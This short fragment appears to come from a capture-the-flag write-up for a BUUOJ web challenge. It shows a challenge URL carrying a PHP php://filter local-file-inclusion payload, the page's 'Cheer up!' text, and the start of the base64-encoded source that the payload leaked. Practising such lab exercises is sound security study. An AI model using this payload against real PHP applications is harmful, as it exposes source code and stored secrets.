 4d2ac9de-e1ee-4eb1-8dc7-f0a702ad998b.node5.buuoj.cn:81/index.php?category=php://filter/read=convert.base64-encode/resource=index
Cheer up!
Did you have a bad day? Did things not go your way today? Are you feeling down? Pick an option and let the adorable images cheer you up!
PGh0bWw+CiAgPGhlYWQ+CiAgICA8bWV0YSBjaGFyc2V0PSJ1dGYtOCI+CiAgICA8bWV0YSBodHRwLWVxdWl2PSJYLVVBLUNvbXBhdGlibGUiIGN